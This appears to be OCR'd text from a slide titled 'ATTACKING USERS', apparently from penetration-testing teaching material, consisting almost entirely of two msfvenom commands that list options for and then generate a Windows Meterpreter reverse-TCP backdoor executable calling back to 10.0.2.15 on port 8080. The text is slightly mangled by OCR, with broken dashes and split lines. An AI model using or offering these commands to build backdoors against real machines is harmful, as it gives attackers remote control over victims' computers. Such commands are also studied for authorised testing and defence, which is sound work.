 ATTACKING USERS
msfvenom –payload windows/meterpreter/reverse_tcp –
list options
msfvenom –payload windows/meterpreter/reverse_tcp
LHOST=10.0.2.15 LPORT=8080 –format exe –out my
backdoor.exe